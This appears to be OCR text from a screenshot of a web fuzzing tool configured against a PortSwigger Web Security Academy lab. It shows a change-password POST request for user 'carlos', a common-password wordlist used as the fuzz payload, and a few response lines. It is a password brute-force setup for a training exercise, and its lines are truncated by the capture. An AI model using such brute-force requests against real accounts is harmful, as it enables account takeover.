 Add Payload
Fuzz Locations Options Message Processors
Type: File Fuzzers
Header: Text Body: Text Edit
Files: Find Next Find Previous
POST
https://0a68001e04fe49bd8054f862000f0078.web-s
ademy.net/my-account/change-password HTTP/1.1
host: 0a68001e04fe49bd8054f862000f0078.web-sec
academy.net
Connection: keep-alive
Content-Length: 83
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="
Brave";v="120"
sec-ch-ua-mobile: ?0
username=carlos&current-password=peter&new-pas
carlos&new-password-2=charles
Custom fuzzers
alphanumeric
portswigger-passwords
portswigger-usernames
dirbuster
jbrofuzz
Payloads Preview:
portswigger-passwords
1: 123456
2: password
3: 12345678
4: qwerty
5: 123456789
6: 12345
7: 1234
8: 111111
9: 1234567
10: dragon
11: 123123
12: baseball
13: abc123
14: football
Cancel Add
200 OK 1.21 s 154 bytes
200 OK 1.19 s 154 bytes
200 OK 1.18 s 154 bytes
password